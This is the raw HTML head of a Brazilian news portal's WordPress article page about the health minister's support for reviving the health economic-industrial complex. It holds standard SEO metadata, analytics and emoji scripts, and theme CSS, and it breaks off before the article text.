

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/
body_size: 98647
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QV0994PCGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QV0994PCGG');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ministra defende retomada do complexo econômico-industrial da saúde - Rio Carta</title>
	<link rel="canonical" href="https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ministra defende retomada do complexo econômico-industrial da saúde - Rio Carta" />
	<meta property="og:description" content="Retomada da política industrial e do complexo econômico-industrial da saúde é uma oportunidade estratégica para o Brasil" />
	<meta property="og:url" content="https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/" />
	<meta property="og:site_name" content="Rio Carta" />
	<meta property="article:published_time" content="2023-07-07T17:38:36+00:00" />
	<meta property="article:modified_time" content="2023-07-07T17:39:24+00:00" />
	<meta property="og:image" content="https://riocarta.com/wp-content/uploads/2023/07/image-19.png" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="653" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#article","isPartOf":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/"},"author":{"name":"Redação","@id":"https://riocarta.com/#/schema/person/ce9f208a6827b6392b14de3fe5941d39"},"headline":"Ministra defende retomada do complexo econômico-industrial da saúde","datePublished":"2023-07-07T17:38:36+00:00","dateModified":"2023-07-07T17:39:24+00:00","mainEntityOfPage":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/"},"wordCount":340,"publisher":{"@id":"https://riocarta.com/#organization"},"image":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#primaryimage"},"thumbnailUrl":"https://riocarta.com/wp-content/uploads/2023/07/image-19.png","keywords":["Nísia Trindade","Saúde"],"articleSection":["Saúde"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/","url":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/","name":"Ministra defende retomada do complexo econômico-industrial da saúde - Rio Carta","isPartOf":{"@id":"https://riocarta.com/#website"},"primaryImageOfPage":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#primaryimage"},"image":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#primaryimage"},"thumbnailUrl":"https://riocarta.com/wp-content/uploads/2023/07/image-19.png","datePublished":"2023-07-07T17:38:36+00:00","dateModified":"2023-07-07T17:39:24+00:00","breadcrumb":{"@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#primaryimage","url":"https://riocarta.com/wp-content/uploads/2023/07/image-19.png","contentUrl":"https://riocarta.com/wp-content/uploads/2023/07/image-19.png","width":1100,"height":653},{"@type":"BreadcrumbList","@id":"https://riocarta.com/ministra-defende-retomada-do-complexo-economico-industrial-da-saude/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://riocarta.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://riocarta.com/blog/"},{"@type":"ListItem","position":3,"name":"Ministra defende retomada do complexo econômico-industrial da saúde"}]},{"@type":"WebSite","@id":"https://riocarta.com/#website","url":"https://riocarta.com/","name":"Rio Carta","description":"Rio Carta é um portal de notícias do estado do Rio de Janeiro.","publisher":{"@id":"https://riocarta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riocarta.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://riocarta.com/#organization","name":"Rio Carta","url":"https://riocarta.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/#/schema/logo/image/","url":"https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg","contentUrl":"https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg","width":103,"height":80,"caption":"Rio Carta"},"image":{"@id":"https://riocarta.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://riocarta.com/#/schema/person/ce9f208a6827b6392b14de3fe5941d39","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ab0bc4044481cb37df3aba75310dcb4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ab0bc4044481cb37df3aba75310dcb4?s=96&d=mm&r=g","caption":"Redação"},"sameAs":["https://riocarta.com"],"url":"https://riocarta.com/author/admin_etozmubx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rio Carta &raquo;" href="https://riocarta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rio Carta &raquo;" href="https://riocarta.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riocarta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riocarta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='royale-news-pro-style-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CMontserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-fontawesome-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/fonts/fontawesome.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-main-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/css/main.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://riocarta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riocarta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riocarta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riocarta.com/wp-json/wp/v2/posts/681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riocarta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://riocarta.com/?p=681' />
<link rel="alternate" type="application/json+oembed" href="https://riocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friocarta.com%2Fministra-defende-retomada-do-complexo-economico-industrial-da-saude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friocarta.com%2Fministra-defende-retomada-do-complexo-economico-industrial-da-saude%2F&#038;format=xml" />
               
        <style>
                            .header-mask {
                    background-color: rgba(0,0,0,0.2);
                }
                                .site-title {
                    font-size: 36pxpx;
                }
                                .header-style-2 .logo-section,
                .middle-header {
                    padding-top: 30px;
                }
                                .header-style-2 .logo-section,
                .middle-header {
                    padding-bottom: 30px;
                }
                                .header-style-2 .menu-section,
                .bottom-header,
                .mean-container .mean-nav {
                    background-color: rgba(255,255,255,1);
                }
                                .main-navigation .primary-menu > li > a,
                .mean-container .mean-nav ul li a,
                .mean-container .mean-nav ul li li a {
                    color: rgba(0,0,0,1);
                }

                .mean-container .mean-nav ul li a.mean-expand,
                .mean-container .mean-nav ul li a.mean-expand {
                    color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li a:hover {
                    color: #00bfa5;
                }
                                .main-navigation .primary-menu li a:hover {
                    background-color: rgba(255,255,255,0);
                }
                                .main-navigation .primary-menu li.current_page_item > a, 
                .main-navigation .primary-menu li.current_page_item > a:hover,
                .main-navigation .primary-menu li.current-menu-item > a, 
                .main-navigation .primary-menu li.current-menu-item > a:hover {
                    color: #ffffff;
                }
                                .main-navigation .primary-menu li.current_page_item > a, 
                .main-navigation .primary-menu li.current_page_item > a:hover,
                .main-navigation .primary-menu li.current-menu-item > a, 
                .main-navigation .primary-menu li.current-menu-item > a:hover {
                    background-color: #f44336;
                }
                                .main-navigation ul ul {
                    background-color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    color: rgba(255,255,255,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    background-color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a:hover {
                    color: #00bfa5;
                }
                                .main-navigation .primary-menu li .sub-menu li a:hover {
                    background-color: rgba(0,0,0,0);
                }
                                .search-icon {
                    color: rgba(255,255,255,1);
                }
                                .search-icon {
                    background-color: #00b8d4;
                }
                                .header-layout-one .main-navigation .menu-home-icon a,
                .header-style-2 .main-navigation .menu-home-icon a {
                    color: rgba(255,255,255,1);
                }
                                .header-layout-one .main-navigation .menu-home-icon a, 
                .header-style-2 .main-navigation .menu-home-icon a {
                    background-color: #00B8D4;
                }
                            
            .breadcrumbs .trail-browse {
                color: #fff;
            }

            .cat-links a:nth-child(1) {
    			background-color: #f50057;
    		}
    		.cat-links a:nth-child(2) {
    			background-color: #d500f9;
    		}
    		.cat-links a:nth-child(3) {
    			background-color: #651fff;
    		}
    		.cat-links a:nth-child(4) {
    			background-color: #3d5afe;
    		}
    		.cat-links a:nth-child(5) {
    			background-color: #2979ff;
    		}
    		.cat-links a:nth-child(6) {
    			background-color: #00b0ff;
    		}
    		.cat-links a:nth-child(7) {
    			background-color: #03A9F4;
    		}
                            .ticker-title-container,
                .breadcrumbs .trail-browse,
                .page-numbers.current,
                #searchsubmit,
                .news-content a.btn-more,
                .ticker-under-header .owl-carousel .owl-nav button.owl-prev, 
                .ticker-under-header .owl-carousel .owl-nav button.owl-next {
                    background-color: #00b8d4;
                }

                .breadcrumbs .trail-browse::after {
                    border-left-color: #00b8d4;
                }

                .single-post-share .post-share li a,
                .page-numbers, .scroll-top,
                .scroll-top {
                    border-color: #00b8d4;
                }

                .scroll-top,
                .footer .widget-title {
                    color: #00b8d4;
                }
                                .ticker-news a:hover,
                .social-menu li a[href*=".com"]:hover::before,
                .news-title a:hover,
                .entry-meta a:hover,
                .widget a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                .related-slider .owl-item .item .news-title a:hover,
                .news-detail .entry-meta .cat-links a:hover,
                .comments-area a:hover,
                .breadcrumbs li a:hover span,
                .menu-footer-menu-container ul li a:hover {
                    color: #00bfa5;
                }
                                .search-form-container::before {
                    border-bottom-color: #263238;
                }

                #searchsubmit:hover,
                .breadcrumb-container,
                button:hover, input[type="button"]:hover, 
                input[type="reset"]:hover, 
                input[type="submit"]:hover,
                .news-content a.btn-more:hover,
                .cat-links a:hover,
                .page-numbers:hover,
                .single-post-share .post-share li a:hover,
                .scroll-top:hover,
                .search-form-container .search-form,
                .ticker-under-header .owl-carousel .owl-nav button.owl-prev:hover, 
                .ticker-under-header .owl-carousel .owl-nav button.owl-next:hover {
                    background-color: #263238;
                }

                .search-form-container .search-form,
                .page-numbers:hover,
                .single-post-share .post-share li a:hover,
                .scroll-top:hover {
                    border-color: #263238;
                }

                .news-section-info, 
                .sidebar .widget-info {
                    border-left-color: #263238;
                }

                .sidebar .sidebar-widget-info,
                .news-section-title {

                    border-bottom-color: #263238;
                }
                                header .site-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                
                    header .site-title {
                        font-size: 36px;
                    }
                }
                                header .site-title {
                    font-weight: 700;
                }
                                header .site-title {
                    font-style: normal;
                }
                                header .site-title {
                    text-transform: uppercase;
                }
                                header .site-title {
                    line-height: 1.2;
                }
                                header .site-title {
                    letter-spacing: 0px;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {

                    font-family: Nunito Sans;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
                    font-size: 16px;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
                    font-weight: 400;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
                    line-height: 1.5;
                }
                                h1,h2,h3,h4,h5,h6,
                .h1,.h2,.h3,.h4,.h5,.h6 {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    h1, .h1 {
                        font-size: 36px;
                    }
                }
                                h1, .h1 {
                    font-weight: 700;
                }
                                h1, .h1 {
                    font-style: normal;
                }
                                h1, .h1 {
                    text-transform: none;
